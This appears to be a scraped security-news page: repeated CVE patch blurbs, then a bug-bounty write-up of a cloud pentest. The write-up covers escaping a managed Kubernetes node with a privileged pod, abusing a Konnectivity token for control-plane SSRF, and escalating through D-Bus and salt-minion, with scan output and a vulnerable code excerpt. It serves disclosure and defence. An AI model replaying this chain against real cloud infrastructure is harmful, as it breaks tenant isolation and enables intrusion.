The new Rancher Fleet vulnerabilities patch resolves two Rancher Fleet vulnerabilities, including cluster-admin privilege escalation flaw CVE-2026-94290.
Related Posts:
Rails 8.0.5.2 and 8.1.4.1 Fix 21 Security Flaws, Including Critical Active Storage File Write Bug
SnappyMail Remote Code Execution Chain Disclosed With Public PoC Exploit Code
Airbyte Vulnerability Exploited in the Wild Lets Attackers Run Code in Connector Builder
The post Critical Rancher Fleet Vulnerabilities Patched in Upda
The new Rancher Fleet vulnerabilities patch resolves two Rancher Fleet vulnerabilities, including cluster-admin privilege escalation flaw CVE-2026-94290.
SUSE fixed Rancher security vulnerabilities, including Rancher credential leak CVE-2026-88811, an SSRF flaw, and an unauthorized shell bypass. Update now.
Related Posts:
Ubuntu Kernel Fixes for CVE-2026-98432 (CVSS 9.8) Land in Proposed Pocket
cPGuard Supply Chain Attack Pushes Backdoor Through Update Channel
TeamViewer Client Vulnerability Enables Remote Code Execution
The post Rancher Security Vulnerabilities Expose Cloud Credentials appeared first on Daily CyberSecurity.
SUSE fixed Rancher security vulnerabilities, including Rancher credential leak CVE-2026-88811, an SSRF flaw, and an unauthorized shell bypass. Update now.
Patch CVE-2026-110720 now. This 9.9 CVSS consul-k8s vulnerability enables a cross-namespace authorization bypass in ACL binding rules.
Related Posts:
Apple iOS 27.2 Update Fixes 160 Security Flaws
CISA Adds PHP2Shell to KEV as Confirmed RCE Attacks and Suspected DPRK Scanning Surface
Apple Backports Fix for Exploited CoreGraphics Zero-Day CVE-2026-86950 to Older iPhones
The post HashiCorp Patches Critical 9.9 CVSS Consul-k8s Authorization Bypass Vulnerability (CVE-2026-110720) appeared first
This article is published for educational purposes only, to raise awareness among information security professionals. The research was part of an official bug bounty program on a major platform. We notified the cloud provider about the vulnerabilities in line with our responsible disclosure policy, and all security issues we found were fixed in full. The infrastructure analyzed in this post has been anonymized, so the organization cannot be identified. We believe that regular pentests, bug bount
This article is published for educational purposes only, to raise awareness among information security professionals. The research was part of an official bug bounty program on a major platform. We notified the cloud provider about the vulnerabilities in line with our responsible disclosure policy, and all security issues we found were fixed in full. The infrastructure analyzed in this post has been anonymized, so the organization cannot be identified. We believe that regular pentests, bug bounty programs, and conversations between developers and independent researchers are the foundation of security for any IT product.
Introduction
Many experts believe that cloud data breaches are mostly the customers’ fault, caused by issues like misconfigured storage or open ports. However, our penetration test of a major cloud provider demonstrated that critical threats can originate within the provider’s own infrastructure.
This analysis is based on a real-world case that won second place in the System Hacking (Web & Logic) category at Russian Pentest Award 2026. It covers the sequential exploitation of several vulnerabilities and logic errors. Together, they led to critical business consequences and a complete bypass of tenant isolation within the cloud. On October 22, 2026, I presented a technical analysis of this case in my “Smash the Tenant Boundary” talk at Security Analyst Summit (SAS 2026).
1. Gaining initial access through a managed Kubernetes cluster
Our cloud infrastructure pentest followed the threat model of an external attacker with the privileges of a regular tenant. The ultimate goal of the attack was to assume full control of the cloud.
1.1. Escaping the worker node
First, we created a resource in the cloud’s managed Kubernetes cluster (v1.25.16+k0s.0). As a rule, the provider deliberately withholds SSH access to worker nodes from tenants, because they’re paying for a managed service, not for running servers themselves. In this case, however, the cluster’s security policies did not prevent the creation of privileged pods with access to host namespaces. This enabled us to deploy a pod and switch the execution context to the host machine running the container.
After this, the bash shell ran on the actual host machine, not inside the container. Because the pod was privileged, we got full root access to the host machine.

Kubelet configuration and API server address


Next, we analyzed its file system. While researching the data plane, we found a Konnectivity service token. This component provides a tunnel between the control plane and the data plane of a Kubernetes cluster. It was this component that opened up interesting opportunities for developing the attack.
Konnectivity service account token
1.2. Analysis of control plane services

After gaining access to the host machine (the worker node mentioned earlier), we analyzed its network interfaces: the user VPC and the Calico interfaces. We extracted the kube-apiserver address (192.168.0.4) from the kubelet configuration file. A subsequent scan of this address revealed the following open ports:
192.168.0.4:9443 open https status=404
192.168.0.4:2380 open
192.168.0.4:6443 open http status=400
192.168.0.4:8132 open
192.168.0.4:9100 open http status=200 title="Node Exporter"
192.168.0.4:9308 open http status=200 title="kube-state-metrics"

Of greatest interest is port 8132, where Konnectivity runs. This service creates a reverse tunnel between the control plane and the data plane so that the data plane is visible from the control plane. This allows management components to communicate with worker nodes, even behind a NAT. The Konnectivity token found earlier granted permission to interact with this service.
Interaction diagram between control plane and data plane via Konnectivity
1.3. Exploiting Konnectivity
To analyze the service on port 8132, we deployed a local test environment. We found that v1.25.16+k0s.0 uses a fork of konnectivty-server, inherited from apiserver-network-proxy in the original Kubernetes.
A quick primer on k0s: this is a minimalist Kubernetes distribution designed for cloud providers. It’s a convenient base for deploying managed clusters (mk8s) with minimal resource overhead. An important feature of k0s is that running user pods on control plane nodes (also known as master nodes) is disabled by default. This meets mk8s security requirements for control plane isolation.
Port 8132, mentioned above, hosts AgentService, which provides a single method: Connect. This method accepts a Packet stream.
The code revealed an interesting detail: when AgentService receives a packet of the type DIAL_REQ from a worker node, the server calls the net.Dial() function on the control plane side. The packet structure for the Connect method looks like this:
In other words, a DIAL_REQ that comes from the agent (worker node) was considered valid and passed to the packet handler for the corresponding type (DIAL_REQ).
//apiserver-network-proxy/pkg/server/server.go:921
func (s *ProxyServer) handleDialRequest(pkt *client.Packet, backend Backend) {
  ...
  dialReq := pkt.GetDialRequest()
  resp.GetDialResponse().Random = dialReq.Random

  start := time.Now()
  conn, err := net.Dial(dialReq.Protocol, dialReq.Address) // we control proto and address
This created an SSRF primitive in the control plane context, which made it possible to reach not only network resources but also host UNIX sockets. D-Bus (- /run/dbus/system_bus_socket) was chosen as a promising target for interaction. The busctl utility revealed the following services available on the control plane:
Using the org.freedesktop.DBus.GetConnectionCredentials method with a custom D-Bus client we wrote on top of github.com/godbus/dbus/v5, we were able to retrieve the UID of the current process. In this case, it was 997. Unfortunately, it wasn’t root, which means we couldn’t instantly start a system service in systemd. However, it was still possible to create a user service (system –user). To do this, we first enabled lingering for our UID:

Since konnectivity-server runs with limited privileges by default, the next step after achieving RCE on the control plane was to escalate those privileges. An analysis of processes on the control plane node revealed a running salt-minion service. Root privileges allow authentication in salt-minion as that minion and further attacks against it (more on that later).
